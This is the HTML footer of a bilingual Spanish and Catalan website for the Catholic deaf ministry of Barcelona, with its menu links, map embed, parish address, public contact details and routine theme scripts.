</style><div class="tdm-social-wrapper tds-social4 tdi_42_500"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_039 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_039{
                    vertical-align: baseline;
                }.tdi_44_039 .vc_column-inner > .wpb_wrapper,
				.tdi_44_039 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_039 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_059 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_059" >
<style>
/* custom css */
.tdi_45_059 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_059 a{
					color: #4b6896;
				}.tdi_45_059 a:hover{
					color: #000000;
				}.tdi_45_059 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_059 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_399 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_399" >
<style>
/* custom css */
.tdi_46_399 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_399 a{
					color: #4b6896;
				}.tdi_46_399 a:hover{
					color: #000000;
				}.tdi_46_399 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_399 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_b93 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_b93{
                    vertical-align: baseline;
                }.tdi_48_b93 .vc_column-inner > .wpb_wrapper,
				.tdi_48_b93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_b93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_86e "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_796  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_796{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_796,
				.tdi_52_796 .tdc-inner-columns{
				    display: block;
				}.tdi_52_796 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_796{
padding-top:24px !important;
}

.tdi_52_796 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_137  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_137{
                    vertical-align: baseline;
                }.tdi_54_137 .vc_column-inner > .wpb_wrapper,
				.tdi_54_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_137{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_3e6  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_3e6" >
<style>

/* inline tdc_css att */

.tdi_55_3e6{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_3e6,
                .tdi_55_3e6 p{
			        font-size:19px !important;
		        }.tdi_55_3e6{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_b13 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_b13 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697031eb37846
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9713]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 83
content:
{"9713":6}